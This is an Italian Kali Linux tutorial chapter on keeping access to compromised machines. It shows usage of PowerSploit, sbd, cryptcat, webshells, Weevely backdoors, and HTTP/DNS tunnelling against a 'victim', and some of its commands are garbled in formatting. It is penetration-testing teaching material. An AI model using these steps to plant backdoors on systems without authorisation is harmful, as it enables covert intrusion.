Kali Linux - Mantenere l'accesso

In questo capitolo vedremo gli strumenti che Kali usa per mantenere la connessione e per accedere a una macchina hackerata anche quando si connette e si disconnette di nuovo.



Powersploit

Questo è uno strumento per macchine Windows. Ha PowerShell installato nella macchina delle vittime. Questo strumento aiuta l'hacker a connettersi con la macchina della vittima tramite PowerShell.

Per aprirlo, apri il terminale a sinistra e digita il seguente comando per entrare nella cartella powersploit -

cd /usr/share/powersploit/Se digiti “ls”elencherà tutti gli strumenti powersploit che puoi scaricare e installare nel computer della vittima dopo aver ottenuto l'accesso. La maggior parte di loro sono nomi auto-spiegati in base ai loro nomi.



Un modo semplice per scaricare questo strumento sulla macchina della vittima è creare un server Web, che gli strumenti di powersploit consentono di creare facilmente utilizzando il seguente comando:

python -m SimpleHTTPServer

Dopo questo, se digiti: http: // <indirizzo_ip macchina Kali>: 8000 / following è il risultato.



Sbd

sbd è uno strumento simile a Netcat. È portatile e può essere utilizzato su macchine Linux e Microsoft. sbd dispone di crittografia AES-CBC-128 + HMAC-SHA1> Fondamentalmente, aiuta a connettersi alla macchina di una vittima in qualsiasi momento su una porta specifica e inviare comandi da remoto.



Per aprirlo, vai al terminale e digita “sbd -l -p port” affinché il server accetti le connessioni.

In questo caso, mettiamo la porta 44 dove il server ascolterà.



Sul sito della vittima, digita “sbd IPofserver port”. Verrà stabilita una connessione dove possiamo inviare i comandi remoti.

In questo caso, è "localhost" poiché abbiamo eseguito il test sulla stessa macchina.



Infine, sul server vedrai che si è verificata una connessione come mostrato nello screenshot seguente.

Webshells

Le webshell possono essere utilizzate per mantenere l'accesso o per hackerare un sito web. Ma la maggior parte di loro viene rilevata dagli antivirus. La shell php C99 è molto conosciuta tra gli antivirus. Qualsiasi antivirus comune lo rileverà facilmente come malware.

Generalmente, la loro funzione principale è inviare comandi di sistema tramite interfacce web.





Per aprirlo e digitare “cd /usr/share/webshells/” nel terminale.

Come vedi, sono divisi in classi in base al linguaggio di programmazione: asp, aspx, cfm, jsp, perl, php

Se entri nella cartella PHP, puoi vedere tutte le webshell per le pagine web php.



Per caricare la shell su un server web, ad esempio “simple-backdoor.php” apri la pagina web e l'URL della web shell.

Alla fine, scrivi il comando cmd. Avrai tutte le informazioni mostrate come nello screenshot seguente.



Weevely

Weevely è una shell web PHP che simula una connessione simile a telnet. È uno strumento per lo sfruttamento post delle applicazioni Web e può essere utilizzato come backdoor invisibile o come shell Web per gestire account Web legittimi, anche quelli ospitati gratuitamente.



Per aprirlo, vai al terminale e digita "weevely" dove puoi vedere il suo utilizzo.



Per generare la shell, digita “weevely generate password pathoffile”. Come si vede nello screenshot seguente, viene generato nella cartella "Desktop" e il file deve essere caricato su un server web per ottenere l'accesso.

Dopo aver caricato la web shell come mostrato nello screenshot seguente, possiamo connetterci con cmd al server usando il comando “weevely URL password” dove puoi vedere che una sessione è iniziata.

http-tunnel

http-tunnel crea un flusso di dati virtuale bidirezionale incanalato nelle richieste HTTP. Le richieste possono essere inviate tramite un proxy HTTP, se lo si desidera. Questo può essere utile per gli utenti dietro firewall restrittivi. Se l'accesso WWW è consentito tramite un proxy HTTP, è possibile utilizzare http-tunnel e telnet o PPP per connettersi a un computer esterno al firewall.

Innanzitutto, dovremmo creare un server tunnel con il seguente comando:

httptunnel_server –hQuindi, sul tipo di sito del client “httptunnel_client –h” ed entrambi inizieranno ad accettare connessioni.



dns2tcp

Questo è ancora uno strumento di tunneling che aiuta a far passare il traffico TCP attraverso il traffico DNS, che significa porta UDP 53.

Per avviarlo, digita “dns2tcpd”. L'utilizzo viene spiegato quando aprirai lo script.

Sul sito del server, inserisci questo comando per configurare il file.

#cat >>.dns2tcpdrc

<&l;END listen = 0.0.0.0

port = 53 user=nobody

chroot = /root/dns2tcp

pid_file = /var/run/dns2tcp.pid

domain = your domain key = secretkey

resources = ssh:127.0.0.1:22

END

#dns2tcpd -f .dns2tcpdrcNel sito del client, inserisci questo comando.

# cat >>.dns2tcprc

<<END domain = your domain

resource = ssh

local_port = 7891

key = secretkey

END

# dns2tcpc -f .dns2tcprc

# ssh root@localhost -p 7891 -D 7076Il tunneling inizierà con questo comando.





cryptcat

È un altro strumento come Netcat che consente di effettuare una connessione TCP e UDP con la macchina di una vittima in modo crittografato.

Per avviare un server per ascoltare una connessione, digita il seguente comando:

cryptcat –l –p port –n

Dove,

-l sta per ascoltare una connessione

-p sta per il parametro del numero di porta

-n sta per non fare la risoluzione del nome

Sul sito client, il comando di connessione è “cryptcat IPofServer PortofServer”